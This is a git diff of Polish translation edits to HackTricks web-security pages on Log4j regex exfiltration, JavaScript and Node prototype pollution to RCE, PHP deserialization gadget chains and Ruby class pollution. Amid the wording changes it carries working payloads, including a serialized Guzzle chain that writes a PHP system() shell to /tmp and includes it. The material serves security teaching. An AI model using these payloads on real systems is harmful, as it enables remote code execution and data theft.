Jednak możliwe jest użycie niektórych **wzorców konwersji, które wspierają regexy**, aby wyekstrahować informacje z wyszukiwania, używając regexów i nadużywając **wyszukiwania binarnego** lub **zachowań opartych na czasie**.
|
||||
|
||||
- **Wyszukiwanie binarne za pomocą komunikatów o wyjątkach**
|
||||
|
||||
Wzorzec konwersji **`%replace`** może być użyty do **zamiany** **treści** w **ciągu** nawet przy użyciu **regexów**. Działa to w ten sposób: `replace{pattern}{regex}{substitution}`\
|
||||
Nadużywając tego zachowania, możesz sprawić, że zamiana **wywoła wyjątek, jeśli regex dopasuje** cokolwiek w ciągu (i brak wyjątku, jeśli nie zostanie znalezione) w ten sposób:
|
||||
Nadużywając tego zachowania, można sprawić, że zamiana **wywoła wyjątek, jeśli regex dopasuje** cokolwiek w ciągu (i brak wyjątku, jeśli nie zostanie znalezione) w ten sposób:
|
||||
```bash
|
||||
%replace{${env:FLAG}}{^CTF.*}{${error}}
|
||||
# The string searched is the env FLAG, the regex searched is ^CTF.*
|
||||
@ -394,7 +394,7 @@ Nadużywając tego zachowania, możesz sprawić, że zamiana **wywoła wyjątek,
|
||||
```
|
||||
- **Czasowe**
|
||||
|
||||
Jak wspomniano w poprzedniej sekcji, **`%replace`** obsługuje **regexy**. Możliwe jest więc użycie ładunku z [**strony ReDoS**](../regular-expression-denial-of-service-redos.md), aby spowodować **przekroczenie czasu**, jeśli flaga zostanie znaleziona.\
|
||||
Jak wspomniano w poprzedniej sekcji, **`%replace`** obsługuje **regexy**. Możliwe jest więc użycie ładunku z [**strony ReDoS**](../regular-expression-denial-of-service-redos.md), aby spowodować **przekroczenie czasu** w przypadku znalezienia flagi.\
|
||||
Na przykład, ładunek taki jak `%replace{${env:FLAG}}{^(?=CTF)((.`_`)`_`)*salt$}{asd}` spowodowałby **przekroczenie czasu** w tym CTF.
|
||||
|
||||
W tym [**opisie**](https://intrigus.org/research/2022/07/18/google-ctf-2022-log4j2-writeup/), zamiast używać ataku ReDoS, użyto **ataku amplifikacyjnego**, aby spowodować różnicę czasową w odpowiedzi:
|
||||
|
||||
@ -35,7 +35,7 @@ employee1.__proto__
|
||||
|
||||
JavaScript pozwala na modyfikację, dodawanie lub usuwanie atrybutów prototypu w czasie rzeczywistym. Ta elastyczność umożliwia dynamiczne rozszerzanie funkcjonalności klas.
|
||||
|
||||
Funkcje takie jak `toString` i `valueOf` mogą być zmieniane, aby zmienić ich zachowanie, co demonstruje elastyczny charakter systemu prototypów JavaScript.
|
||||
Funkcje takie jak `toString` i `valueOf` mogą być zmieniane, aby zmienić ich zachowanie, co pokazuje elastyczny charakter systemu prototypów JavaScript.
|
||||
|
||||
## Dziedziczenie
|
||||
|
||||
@ -47,9 +47,9 @@ Należy zauważyć, że gdy właściwość jest dodawana do obiektu pełniącego
|
||||
|
||||
## Badanie zanieczyszczenia prototypu w JavaScript
|
||||
|
||||
Obiekty JavaScript są definiowane przez pary klucz-wartość i dziedziczą z prototypu obiektu JavaScript. Oznacza to, że modyfikacja prototypu obiektu może wpływać na wszystkie obiekty w środowisku.
|
||||
Obiekty JavaScript są definiowane przez pary klucz-wartość i dziedziczą z prototypu obiektu JavaScript. Oznacza to, że zmiana prototypu obiektu może wpływać na wszystkie obiekty w środowisku.
|
||||
|
||||
Użyjmy innego przykładu, aby to zilustrować:
|
||||
Użyjmy innego przykładu, aby to zobrazować:
|
||||
```javascript
|
||||
function Vehicle(model) {
|
||||
this.model = model
|
||||
@ -232,7 +232,7 @@ Ta luka, zidentyfikowana jako CVE-2019–11358, ilustruje, jak głębokie kopiow
|
||||
|
||||
### Narzędzia do wykrywania zanieczyszczenia prototypu
|
||||
|
||||
- [**Server-Side-Prototype-Pollution-Gadgets-Scanner**](https://github.com/doyensec/Server-Side-Prototype-Pollution-Gadgets-Scanner): Rozszerzenie Burp Suite zaprojektowane do wykrywania i analizy luk zanieczyszczenia prototypu po stronie serwera w aplikacjach internetowych. To narzędzie automatyzuje proces skanowania żądań w celu zidentyfikowania potencjalnych problemów z zanieczyszczeniem prototypu. Wykorzystuje znane gadżety - metody wykorzystania zanieczyszczenia prototypu do wykonywania szkodliwych działań - szczególnie koncentrując się na bibliotekach Node.js.
|
||||
- [**Server-Side-Prototype-Pollution-Gadgets-Scanner**](https://github.com/doyensec/Server-Side-Prototype-Pollution-Gadgets-Scanner): Rozszerzenie Burp Suite zaprojektowane do wykrywania i analizy luk zanieczyszczenia prototypu po stronie serwera w aplikacjach internetowych. To narzędzie automatyzuje proces skanowania żądań w celu zidentyfikowania potencjalnych problemów z zanieczyszczeniem prototypu. Wykorzystuje znane gadżety - metody wykorzystywania zanieczyszczenia prototypu do wykonywania szkodliwych działań - szczególnie koncentrując się na bibliotekach Node.js.
|
||||
- [**server-side-prototype-pollution**](https://github.com/portswigger/server-side-prototype-pollution): To rozszerzenie identyfikuje luki zanieczyszczenia prototypu po stronie serwera. Wykorzystuje techniki opisane w [zanieczyszczeniu prototypu po stronie serwera](https://portswigger.net/research/server-side-prototype-pollution).
|
||||
|
||||
### Zanieczyszczenie prototypu AST w NodeJS
|
||||
@ -281,9 +281,9 @@ console.log(eval("(" + template + ")")["main"].toString())
|
||||
```
|
||||
Ten kod pokazuje, jak atakujący może wstrzyknąć dowolny kod do szablonu Handlebars.
|
||||
|
||||
**External Reference**: Zidentyfikowano problem związany z zanieczyszczeniem prototypu w bibliotece 'flat', jak opisano tutaj: [Issue on GitHub](https://github.com/hughsk/flat/issues/105).
|
||||
**Zewnętrzne odniesienie**: Problem związany z zanieczyszczeniem prototypu został znaleziony w bibliotece 'flat', jak szczegółowo opisano tutaj: [Issue on GitHub](https://github.com/hughsk/flat/issues/105).
|
||||
|
||||
**External Reference**: [Issue related to prototype pollution in the 'flat' library](https://github.com/hughsk/flat/issues/105)
|
||||
**Zewnętrzne odniesienie**: [Issue related to prototype pollution in the 'flat' library](https://github.com/hughsk/flat/issues/105)
|
||||
|
||||
Przykład wykorzystania zanieczyszczenia prototypu w Pythonie:
|
||||
```python
|
||||
@ -341,10 +341,10 @@ Aby zmniejszyć ryzyko zanieczyszczenia prototypu, można zastosować poniższe
|
||||
3. **Bezpieczne funkcje scalania**: Należy unikać niebezpiecznego użycia rekurencyjnych funkcji scalania.
|
||||
4. **Obiekty bez prototypu**: Obiekty bez właściwości prototypu można tworzyć za pomocą `Object.create(null)`.
|
||||
5. **Użycie Map**: Zamiast `Object`, należy używać `Map` do przechowywania par klucz-wartość.
|
||||
6. **Aktualizacje bibliotek**: Łaty bezpieczeństwa można wprowadzać poprzez regularne aktualizowanie bibliotek.
|
||||
7. **Narzędzia lintera i analizy statycznej**: Używaj narzędzi takich jak ESLint z odpowiednimi wtyczkami, aby wykrywać i zapobiegać lukom związanym z zanieczyszczeniem prototypu.
|
||||
6. **Aktualizacje bibliotek**: Łatki bezpieczeństwa można wprowadzać poprzez regularne aktualizowanie bibliotek.
|
||||
7. **Narzędzia do analizy statycznej i lintery**: Używaj narzędzi takich jak ESLint z odpowiednimi wtyczkami, aby wykrywać i zapobiegać lukom związanym z zanieczyszczeniem prototypu.
|
||||
8. **Przeglądy kodu**: Wprowadź dokładne przeglądy kodu, aby zidentyfikować i usunąć potencjalne ryzyka związane z zanieczyszczeniem prototypu.
|
||||
9. **Szkolenie w zakresie bezpieczeństwa**: Edukuj programistów na temat ryzyk związanych z zanieczyszczeniem prototypu oraz najlepszych praktyk pisania bezpiecznego kodu.
|
||||
9. **Szkolenie w zakresie bezpieczeństwa**: Edukuj programistów o ryzykach związanych z zanieczyszczeniem prototypu i najlepszych praktykach pisania bezpiecznego kodu.
|
||||
10. **Ostrożne korzystanie z bibliotek**: Bądź ostrożny podczas korzystania z bibliotek osób trzecich. Oceń ich bezpieczeństwo i przeglądaj ich kod, szczególnie te, które manipulują obiektami.
|
||||
11. **Ochrona w czasie wykonywania**: Wprowadź mechanizmy ochrony w czasie wykonywania, takie jak użycie pakietów npm skoncentrowanych na bezpieczeństwie, które mogą wykrywać i zapobiegać atakom zanieczyszczenia prototypu.
|
||||
|
||||
|
||||
@ -27,7 +27,7 @@ Dla większych i bardziej złożonych baz kodu, prostą metodą na odkrycie wra
|
||||
|
||||
1. Użyj narzędzia do zidentyfikowania luki i uzyskaj ładunek zaprojektowany do ustawienia właściwości w konstruktorze. Przykład podany przez ppmap może wyglądać następująco: `constructor[prototype][ppmap]=reserved`.
|
||||
2. Ustaw punkt przerwania na pierwszej linii kodu JavaScript, która zostanie wykonana na stronie. Odśwież stronę z ładunkiem, wstrzymując wykonanie w tym punkcie przerwania.
|
||||
3. Gdy wykonanie JavaScript jest wstrzymane, wykonaj następujący skrypt w konsoli JS. Ten skrypt zasygnalizuje, kiedy właściwość 'ppmap' zostanie utworzona, co pomoże w zlokalizowaniu jej pochodzenia:
|
||||
3. Gdy wykonanie JavaScript jest wstrzymane, uruchom następujący skrypt w konsoli JS. Ten skrypt zasygnalizuje, kiedy właściwość 'ppmap' zostanie utworzona, co pomoże w zlokalizowaniu jej pochodzenia:
|
||||
```javascript
|
||||
function debugAccess(obj, prop, debugGet = true) {
|
||||
var origValue = obj[prop]
|
||||
@ -46,9 +46,9 @@ origValue = val
|
||||
|
||||
debugAccess(Object.prototype, "ppmap")
|
||||
```
|
||||
4. Wróć do zakładki **Sources** i wybierz „Wznów wykonywanie skryptu”. JavaScript będzie kontynuował wykonywanie, a właściwość 'ppmap' zostanie zanieczyszczona zgodnie z oczekiwaniami. Wykorzystanie dostarczonego fragmentu ułatwia identyfikację dokładnej lokalizacji, w której właściwość 'ppmap' jest zanieczyszczona. Analizując **Call Stack**, można zaobserwować różne stosy, w których wystąpiło zanieczyszczenie.
|
||||
4. Wróć do zakładki **Sources** i wybierz „Wznów wykonywanie skryptu”. JavaScript będzie kontynuował wykonywanie, a właściwość 'ppmap' zostanie zanieczyszczona zgodnie z oczekiwaniami. Wykorzystanie dostarczonego fragmentu kodu ułatwia identyfikację dokładnej lokalizacji, w której właściwość 'ppmap' jest zanieczyszczona. Analizując **Call Stack**, można zaobserwować różne stosy, w których wystąpiło zanieczyszczenie.
|
||||
|
||||
Decydując, który stos zbadać, często warto skupić się na stosach związanych z plikami bibliotek JavaScript, ponieważ zanieczyszczenie prototypu często występuje w tych bibliotekach. Zidentyfikuj odpowiedni stos, sprawdzając jego powiązanie z plikami bibliotek (widoczne po prawej stronie, podobnie jak na dostarczonym obrazie). W scenariuszach z wieloma stosami, takimi jak te na liniach 4 i 6, logicznym wyborem jest stos na linii 4, ponieważ reprezentuje on początkowe wystąpienie zanieczyszczenia, a tym samym pierwotną przyczynę podatności. Kliknięcie na stos przeniesie cię do podatnego kodu.
|
||||
Decydując, który stos zbadać, często warto skupić się na stosach związanych z plikami bibliotek JavaScript, ponieważ zanieczyszczenie prototypu często występuje w tych bibliotekach. Zidentyfikuj odpowiedni stos, sprawdzając jego powiązanie z plikami bibliotek (widoczne po prawej stronie, podobnie jak na dostarczonym obrazie). W scenariuszach z wieloma stosami, takimi jak te w liniach 4 i 6, logicznym wyborem jest stos w linii 4, ponieważ reprezentuje on początkowe wystąpienie zanieczyszczenia, a tym samym pierwotną przyczynę podatności. Kliknięcie na stos przeniesie cię do podatnego kodu.
|
||||
|
||||

|
||||
|
||||
@ -67,9 +67,9 @@ Sprawdź ten artykuł: [https://blog.huli.tw/2022/05/02/en/intigriti-revenge-cha
|
||||
- [https://portswigger.net/web-security/cross-site-scripting/cheat-sheet#prototype-pollution](https://portswigger.net/web-security/cross-site-scripting/cheat-sheet#prototype-pollution)
|
||||
- [https://github.com/BlackFan/client-side-prototype-pollution](https://github.com/BlackFan/client-side-prototype-pollution)
|
||||
|
||||
## Obejście sanitariuszy HTML za pomocą PP
|
||||
## Obejście sanitarnych filtrów HTML za pomocą PP
|
||||
|
||||
[**To badanie**](https://research.securitum.com/prototype-pollution-and-bypassing-client-side-html-sanitizers/) pokazuje gadżety PP do **obejścia sanitizacji** zapewnianych przez niektóre biblioteki sanitariuszy HTML:
|
||||
[**To badanie**](https://research.securitum.com/prototype-pollution-and-bypassing-client-side-html-sanitizers/) pokazuje gadżety PP do **obejścia sanitacji** zapewnianych przez niektóre biblioteki filtrów HTML:
|
||||
|
||||
- **sanitize-html**
|
||||
|
||||
|
||||
@ -1,8 +1,8 @@
|
||||
# Gadżety Związane z Zanieczyszczeniem Prototypu w Express
|
||||
# Gadżety Zanieczyszczenia Prototypu Express
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
## Serwowanie odpowiedzi XSS
|
||||
## Serwuj odpowiedzi XSS
|
||||
|
||||
**Aby uzyskać więcej szczegółów** [**zobacz oryginalne badania**](https://portswigger.net/research/server-side-prototype-pollution)
|
||||
|
||||
@ -42,7 +42,7 @@ Wtedy odzwierciedlony JSON będzie wyglądać następująco:
|
||||
```
|
||||
### Exposed Headers
|
||||
|
||||
Następujący gadżet PP spowoduje, że serwer wyśle z powrotem nagłówek HTTP: **`Access-Control-Expose_headers: foo`**
|
||||
Następujący gadżet PP spowoduje, że serwer wyśle nagłówek HTTP: **`Access-Control-Expose_headers: foo`**
|
||||
```json
|
||||
{ "__proto__": { "exposedHeaders": ["foo"] } }
|
||||
```
|
||||
@ -67,7 +67,7 @@ Możliwe jest zmienienie **zwracanego kodu statusu** za pomocą następującego
|
||||
```
|
||||
### Błąd
|
||||
|
||||
Kiedy przypisujesz do prototypu za pomocą prymitywu, takiego jak ciąg, produkuje to **operację no-op, ponieważ prototyp musi być obiektem**. Jeśli spróbujesz przypisać obiekt prototypu do samego `Object.prototype`, to **wyrzuci wyjątek**. Możemy użyć tych dwóch zachowań do **wykrycia, czy zanieczyszczenie prototypu było udane**:
|
||||
Kiedy przypisujesz do prototypu z prymitywem, takim jak ciąg, produkuje to **operację no-op, ponieważ prototyp musi być obiektem**. Jeśli spróbujesz przypisać obiekt prototypu do samego `Object.prototype`, to **wyrzuci wyjątek**. Możemy użyć tych dwóch zachowań do **wykrycia, czy zanieczyszczenie prototypu było udane**:
|
||||
```javascript
|
||||
;({}).__proto__.__proto__ = {}(
|
||||
//throws type exception
|
||||
|
||||
@ -41,7 +41,7 @@ var proc = fork("a_file.js")
|
||||
|
||||
**PP2RCE** oznacza **Zanieczyszczenie prototypu do RCE** (Zdalne Wykonanie Kodu).
|
||||
|
||||
Zgodnie z tym [**opisem**](https://research.securitum.com/prototype-pollution-rce-kibana-cve-2019-7609/), gdy **proces jest uruchamiany** za pomocą jakiejś metody z **`child_process`** (takiej jak `fork` lub `spawn` lub innych), wywołuje metodę `normalizeSpawnArguments`, która jest **gadżetem zanieczyszczenia prototypu do tworzenia nowych zmiennych środowiskowych**:
|
||||
Zgodnie z tym [**opisem**](https://research.securitum.com/prototype-pollution-rce-kibana-cve-2019-7609/), gdy **proces jest uruchamiany** za pomocą jakiejś metody z **`child_process`** (takiej jak `fork` lub `spawn` lub inne), wywołuje metodę `normalizeSpawnArguments`, która jest **gadżetem zanieczyszczenia prototypu do tworzenia nowych zmiennych środowiskowych**:
|
||||
```javascript
|
||||
//See code in https://github.com/nodejs/node/blob/02aa8c22c26220e16616a88370d111c0229efe5e/lib/child_process.js#L638-L686
|
||||
|
||||
@ -66,7 +66,7 @@ Sprawdź ten kod, możesz zobaczyć, że możliwe jest **zatrucie `envPairs`** p
|
||||
### **Zatrucie `__proto__`**
|
||||
|
||||
> [!WARNING]
|
||||
> Zauważ, że ze względu na to, jak działa funkcja **`normalizeSpawnArguments`** z biblioteki **`child_process`** w node, gdy coś jest wywoływane w celu **ustawienia nowej zmiennej env** dla procesu, wystarczy **zanieczyścić cokolwiek**.\
|
||||
> Zauważ, że z powodu działania funkcji **`normalizeSpawnArguments`** z biblioteki **`child_process`** w node, gdy coś jest wywoływane w celu **ustawienia nowej zmiennej env** dla procesu, wystarczy **zanieczyścić cokolwiek**.\
|
||||
> Na przykład, jeśli zrobisz `__proto__.avar="valuevar"`, proces zostanie uruchomiony z zmienną o nazwie `avar` z wartością `valuevar`.
|
||||
>
|
||||
> Jednak aby **zmienna env była pierwsza**, musisz **zanieczyścić** **atrybut `.env`** i (tylko w niektórych metodach) ta zmienna będzie **pierwsza** (pozwalając na atak).
|
||||
@ -125,7 +125,7 @@ var proc = fork("a_file.js")
|
||||
Podobny ładunek do poprzedniego z pewnymi zmianami został zaproponowany w [**tym artykule**](https://blog.sonarsource.com/blitzjs-prototype-pollution/)**.** Główne różnice to:
|
||||
|
||||
- Zamiast przechowywać ładunek **nodejs** w pliku `/proc/self/environ`, przechowuje go **w argv0** pliku **`/proc/self/cmdline`**.
|
||||
- Następnie, zamiast wymagać za pomocą **`NODE_OPTIONS`** pliku `/proc/self/environ`, **wymaga `/proc/self/cmdline`**.
|
||||
- Następnie, zamiast wymagać pliku **`/proc/self/environ`** za pomocą **`NODE_OPTIONS`**, **wymaga `/proc/self/cmdline`**.
|
||||
```javascript
|
||||
const { execSync, fork } = require("child_process")
|
||||
|
||||
@ -149,9 +149,9 @@ clone(USERINPUT)
|
||||
var proc = fork("a_file.js")
|
||||
// This should create the file /tmp/pp2rec
|
||||
```
|
||||
## Interakcja z DNS
|
||||
## Interakcja DNS
|
||||
|
||||
Używając poniższych ładunków, możliwe jest nadużycie zmiennej środowiskowej NODE_OPTIONS, o której rozmawialiśmy wcześniej, i sprawdzenie, czy zadziałała, poprzez interakcję z DNS:
|
||||
Używając poniższych ładunków, możliwe jest nadużycie zmiennej środowiskowej NODE_OPTIONS, o której rozmawialiśmy wcześniej, i sprawdzenie, czy to zadziałało za pomocą interakcji DNS:
|
||||
```json
|
||||
{
|
||||
"__proto__": {
|
||||
@ -513,7 +513,7 @@ Dlatego, jeśli require jest wykonywane po twoim zanieczyszczeniu prototypu i ni
|
||||
|
||||
#### Absolutny require
|
||||
|
||||
Jeśli wykonywany require jest **absolutny** (`require("bytes")`) i **pakiet nie zawiera main** w pliku `package.json`, możesz **zanieczyścić atrybut `main`** i sprawić, aby **require wykonał inny plik**.
|
||||
Jeśli wykonywany require jest **absolutny** (`require("bytes")`) i **pakiet nie zawiera main** w pliku `package.json`, możesz **zanieczyścić atrybut `main`** i sprawić, że **require wykona inny plik**.
|
||||
|
||||
{{#tabs}}
|
||||
{{#tab name="exploit"}}
|
||||
@ -598,7 +598,7 @@ fork("/path/to/anything")
|
||||
#### Względne wymaganie - 2
|
||||
|
||||
{{#tabs}}
|
||||
{{#tab name="eksploit"}}
|
||||
{{#tab name="eksploatacja"}}
|
||||
```javascript
|
||||
// Create a file called malicious.js in /tmp
|
||||
// Contents of malicious.js in the other tab
|
||||
@ -661,7 +661,7 @@ require("./usage.js")
|
||||
## Gadżety VM
|
||||
|
||||
W artykule [https://arxiv.org/pdf/2207.11171.pdf](https://arxiv.org/pdf/2207.11171.pdf) wskazano również, że kontrola **`contextExtensions`** z niektórych metod biblioteki **`vm`** może być używana jako gadżet.\
|
||||
Jednak, podobnie jak poprzednie metody **`child_process`**, zostało to **naprawione** w najnowszych wersjach.
|
||||
Jednak, podobnie jak poprzednie metody **`child_process`**, zostały one **naprawione** w najnowszych wersjach.
|
||||
|
||||
## Poprawki i niespodziewane zabezpieczenia
|
||||
|
||||
@ -670,7 +670,7 @@ Proszę zauważyć, że zanieczyszczenie prototypu działa, jeśli **atrybut** o
|
||||
W czerwcu 2022 roku z [**tego commita**](https://github.com/nodejs/node/commit/20b0df1d1eba957ea30ba618528debbe02a97c6a) zmienna `options` zamiast `{}` to **`kEmptyObject`**. Co **zapobiega zanieczyszczeniu prototypu** wpływającemu na **atrybuty** **`options`** w celu uzyskania RCE.\
|
||||
Przynajmniej od wersji v18.4.0 to zabezpieczenie zostało **wdrożone**, a zatem **eksploity** `spawn` i `spawnSync` wpływające na metody **już nie działają** (jeśli nie używane są `options`!).
|
||||
|
||||
W [**tym commicie**](https://github.com/nodejs/node/commit/0313102aaabb49f78156cadc1b3492eac3941dd9) **zanieczyszczenie prototypu** **`contextExtensions`** z biblioteki vm zostało **również częściowo naprawione**, ustawiając opcje na **`kEmptyObject`** zamiast **`{}`.**
|
||||
W [**tym commicie**](https://github.com/nodejs/node/commit/0313102aaabb49f78156cadc1b3492eac3941dd9) **zanieczyszczenie prototypu** **`contextExtensions`** z biblioteki vm zostało **również w pewnym sensie naprawione**, ustawiając opcje na **`kEmptyObject`** zamiast **`{}`.**
|
||||
|
||||
### **Inne Gadżety**
|
||||
|
||||
|
||||
@ -6,7 +6,7 @@ Najpierw powinieneś sprawdzić, czym są [**Autoloading Classes**](https://www.
|
||||
|
||||
## PHP deserializacja + spl_autoload_register + LFI/Gadget
|
||||
|
||||
Jesteśmy w sytuacji, w której znaleźliśmy **deserializację PHP w aplikacji webowej** bez **żadnej** biblioteki podatnej na gadżety w **`phpggc`**. Jednak w tym samym kontenerze była **inna aplikacja webowa z podatnymi bibliotekami**. Dlatego celem było **załadowanie loadera composera z innej aplikacji webowej** i wykorzystanie go do **załadowania gadżetu, który wykorzysta tę bibliotekę z gadżetem** z aplikacji webowej podatnej na deserializację.
|
||||
Jesteśmy w sytuacji, w której znaleźliśmy **deserializację PHP w aplikacji webowej** bez **żadnej** biblioteki podatnej na gadżety w **`phpggc`**. Jednak w tym samym kontenerze była **inna aplikacja webowa z kompozytorem z podatnymi bibliotekami**. Dlatego celem było **załadowanie loadera kompozytora z innej aplikacji webowej** i wykorzystanie go do **załadowania gadżetu, który wykorzysta tę bibliotekę z gadżetem** z aplikacji webowej podatnej na deserializację.
|
||||
|
||||
Kroki:
|
||||
|
||||
@ -48,14 +48,14 @@ W moim przypadku nie miałem nic takiego, ale w **tym samym kontenerze** była i
|
||||
```php
|
||||
a:2:{s:5:"Extra";O:28:"www_frontend_vendor_autoload":0:{}s:6:"Extra2";O:31:"GuzzleHttp\Cookie\FileCookieJar":4:{s:7:"cookies";a:1:{i:0;O:27:"GuzzleHttp\Cookie\SetCookie":1:{s:4:"data";a:3:{s:7:"Expires";i:1;s:7:"Discard";b:0;s:5:"Value";s:56:"<?php system('echo L3JlYWRmbGFn | base64 -d | bash'); ?>";}}}s:10:"strictMode";N;s:8:"filename";s:10:"/tmp/a.php";s:19:"storeSessionCookies";b:1;}}
|
||||
```
|
||||
- Teraz możemy **tworzyć i zapisywać plik**, jednak użytkownik **nie mógł pisać w żadnym folderze wewnątrz serwera webowego**. Jak widać w ładunku, PHP wywołuje **`system`** z pewnym **base64**, który jest tworzony w **`/tmp/a.php`**. Następnie możemy **ponownie wykorzystać pierwszy typ ładunku**, którego użyliśmy jako LFI, aby załadować loader composera innej aplikacji webowej **do załadowania wygenerowanego pliku `/tmp/a.php`**. Po prostu dodaj go do gadżetu deserializacji: 
|
||||
- Teraz możemy **utworzyć i zapisać plik**, jednak użytkownik **nie mógł zapisać w żadnym folderze wewnątrz serwera webowego**. Jak widać w ładunku, PHP wywołuje **`system`** z pewnym **base64**, który jest tworzony w **`/tmp/a.php`**. Następnie możemy **ponownie wykorzystać pierwszy typ ładunku**, którego użyliśmy jako LFI, aby załadować loader composera innej aplikacji webowej **do załadowania wygenerowanego pliku `/tmp/a.php`**. Po prostu dodaj go do gadżetu deserializacji: 
|
||||
```php
|
||||
a:3:{s:5:"Extra";O:28:"www_frontend_vendor_autoload":0:{}s:6:"Extra2";O:31:"GuzzleHttp\Cookie\FileCookieJar":4:{s:7:"cookies";a:1:{i:0;O:27:"GuzzleHttp\Cookie\SetCookie":1:{s:4:"data";a:3:{s:7:"Expires";i:1;s:7:"Discard";b:0;s:5:"Value";s:56:"<?php system('echo L3JlYWRmbGFn | base64 -d | bash'); ?>";}}}s:10:"strictMode";N;s:8:"filename";s:10:"/tmp/a.php";s:19:"storeSessionCookies";b:1;}s:6:"Extra3";O:5:"tmp_a":0:{}}
|
||||
```
|
||||
**Podsumowanie ładunku**
|
||||
|
||||
- **Załaduj autoload composera** innej aplikacji webowej w tym samym kontenerze
|
||||
- **Załaduj gadżet phpggc** aby wykorzystać bibliotekę z innej aplikacji webowej (początkowa aplikacja webowa podatna na deserializację nie miała żadnych gadżetów w swoich bibliotekach)
|
||||
- **Załaduj gadżet phpggc** aby wykorzystać bibliotekę z innej aplikacji webowej (początkowa aplikacja webowa podatna na deserializację nie miała żadnego gadżetu w swoich bibliotekach)
|
||||
- Gadżet **utworzy plik z ładunkiem PHP** w /tmp/a.php z złośliwymi poleceniami (użytkownik aplikacji webowej nie może pisać w żadnym folderze żadnej aplikacji webowej)
|
||||
- Ostatnia część naszego ładunku użyje **załaduj wygenerowany plik php**, który wykona polecenia
|
||||
|
||||
|
||||
@ -6,7 +6,7 @@ To jest podsumowanie z posta [https://nastystereo.com/security/rails-_json-juggl
|
||||
|
||||
## Podstawowe informacje
|
||||
|
||||
Podczas wysyłania w ciele niektórych wartości, które nie są haszowalne, jak tablica, zostaną one dodane do nowego klucza o nazwie `_json`. Jednakże, atakujący może również ustawić w ciele wartość o nazwie `_json` z dowolnymi wartościami, które chce. Następnie, jeśli backend na przykład sprawdza prawdziwość parametru, ale następnie również używa parametru `_json` do wykonania jakiejś akcji, może dojść do obejścia autoryzacji.
|
||||
Podczas wysyłania w ciele niektórych wartości, które nie są haszowalne, takich jak tablica, zostaną one dodane do nowego klucza o nazwie `_json`. Jednakże, atakujący może również ustawić w ciele wartość o nazwie `_json` z dowolnymi wartościami, które chce. Następnie, jeśli backend na przykład sprawdza prawdziwość parametru, ale następnie również używa parametru `_json` do wykonania jakiejś akcji, może dojść do obejścia autoryzacji.
|
||||
```json
|
||||
{
|
||||
"id": 123,
|
||||
|
||||
@ -144,15 +144,15 @@ JSONMergerApp.run(json_input)
|
||||
### Wyjaśnienie
|
||||
|
||||
1. **Escalacja uprawnień**: Metoda `authorize` sprawdza, czy `to_s` zwraca "Admin." Poprzez wstrzyknięcie nowego atrybutu `to_s` za pomocą JSON, atakujący może sprawić, że metoda `to_s` zwróci "Admin", przyznając nieautoryzowane uprawnienia.
|
||||
2. **Wykonanie zdalnego kodu**: W `health_check`, `instance_eval` wykonuje metody wymienione w `protected_methods`. Jeśli atakujący wstrzyknie niestandardowe nazwy metod (jak `"puts 1"`), `instance_eval` je wykona, prowadząc do **wykonania zdalnego kodu (RCE)**.
|
||||
2. **Zdalne wykonanie kodu**: W `health_check`, `instance_eval` wykonuje metody wymienione w `protected_methods`. Jeśli atakujący wstrzyknie niestandardowe nazwy metod (jak `"puts 1"`), `instance_eval` je wykona, prowadząc do **zdalnego wykonania kodu (RCE)**.
|
||||
1. To jest możliwe tylko dlatego, że istnieje **wrażliwa instrukcja `eval`** wykonująca wartość stringową tego atrybutu.
|
||||
3. **Ograniczenie wpływu**: Ta podatność dotyczy tylko pojedynczych instancji, pozostawiając inne instancje `User` i `Admin` nietknięte, co ogranicza zakres eksploatacji.
|
||||
3. **Ograniczenie wpływu**: Ta luka wpływa tylko na pojedyncze instancje, pozostawiając inne instancje `User` i `Admin` nietknięte, co ogranicza zakres eksploatacji.
|
||||
|
||||
### Przykłady z rzeczywistego świata <a href="#real-world-cases" id="real-world-cases"></a>
|
||||
|
||||
### `deep_merge` ActiveSupport
|
||||
|
||||
To nie jest podatne domyślnie, ale może być uczynione podatnym na coś takiego: 
|
||||
To nie jest wrażliwe domyślnie, ale może być uczynione wrażliwym przy użyciu czegoś takiego: 
|
||||
```ruby
|
||||
# Method to merge additional data into the object using ActiveSupport deep_merge
|
||||
def merge_with(other_object)
|
||||
@ -248,7 +248,7 @@ JSONMergerApp.run(json_input)
|
||||
```
|
||||
## Zatrucie klas <a href="#escaping-the-object-to-poison-the-class" id="escaping-the-object-to-poison-the-class"></a>
|
||||
|
||||
W następującym przykładzie możliwe jest znalezienie klasy **`Person`**, a także klas **`Admin`** i **`Regular`**, które dziedziczą po klasie **`Person`**. Posiada również inną klasę o nazwie **`KeySigner`**:
|
||||
W następującym przykładzie możliwe jest znalezienie klasy **`Person`**, oraz klas **`Admin`** i **`Regular`**, które dziedziczą po klasie **`Person`**. Posiada również inną klasę o nazwie **`KeySigner`**:
|
||||
```ruby
|
||||
require 'json'
|
||||
require 'sinatra/base'
|
||||
|
||||
@ -1,19 +1,19 @@
|
||||
# File Inclusion/Path traversal
|
||||
# Włączenie pliku/Przechodzenie ścieżki
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## File Inclusion
|
||||
## Włączenie pliku
|
||||
|
||||
